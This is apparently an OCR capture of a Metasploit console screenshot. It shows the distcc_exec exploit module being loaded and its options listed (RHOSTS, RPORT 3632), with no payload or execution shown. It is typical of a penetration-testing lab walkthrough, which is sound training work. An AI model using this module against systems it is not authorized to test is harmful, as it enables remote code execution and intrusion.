 msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target